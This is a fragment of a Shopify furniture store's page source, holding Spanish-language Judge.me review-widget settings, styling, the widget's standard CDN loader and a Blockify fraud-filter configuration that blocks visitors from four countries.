reseñas.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DDA330","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"DORZAV SOFA N DECOR","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"DORZAV SOFA N DECOR"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DDA330;--jdgm-secondary-color: rgba(221,163,48,0.1);--jdgm-star-color: #DDA330;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DDA330;--jdgm-paginate-color: #DDA330;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DDA330}.jdgm-histogram__bar-content{background-color:#DDA330}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DDA330}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DORZAV SOFA N DECOR'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "dorzav-lighting.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":false,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJkb3J6YXYtbGlnaHRpbmcubXlzaG9waWZ5LmNvbSIsImlhdCI6MTc0NDgzMjQ1Nn0.0hZy_G4A0sguZ-w7dZmBq-wrSnbnZGKZr_pC6oA9mFU\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":462785,\"type\":\"1\",\"country\":\"DE\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":476135,\"type\":\"1\",\"country\":\"AR\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":569478,\"type\":\"1\",\"country\":\"CZ\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":962546,\"type\":\"1\",\"country\":\"CA\",\"criteria\":\"3\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner 